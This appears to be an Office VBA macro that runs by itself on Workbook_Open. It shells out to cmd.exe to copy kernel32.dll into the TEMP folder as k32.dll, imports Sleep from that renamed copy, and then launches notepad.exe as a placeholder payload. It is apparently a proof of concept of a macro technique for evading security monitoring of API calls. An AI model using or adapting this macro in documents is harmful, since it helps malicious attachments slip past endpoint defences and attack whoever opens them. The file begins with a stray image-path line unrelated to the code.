 Private Declare PtrSafe Sub Sleep Lib "k32.dll" (ByVal dwMilliseconds As Long)
'Wait two seconds and execute
Sub Workbook_Open()
    'copy kernel32 dll to TEMP
    WscriptExec ("cmd.exe /C copy /b C:\windows\system32\kernel32.dll " & Environ("TEMP") & "\k32.dll")
    'move to TEMP
    CreateObject("WScript.Shell").currentdirectory = Environ("TEMP")
    'Call Sleep, will load Sleep function in copied kernel32
    Sleep 2000
    WscriptExec "notepad.exe"
End Sub
' Exec process using WScript.Shell
Sub WscriptExec(targetPath As String)
    CreateObject("WScript.Shell").Run targetPath, 1
End Sub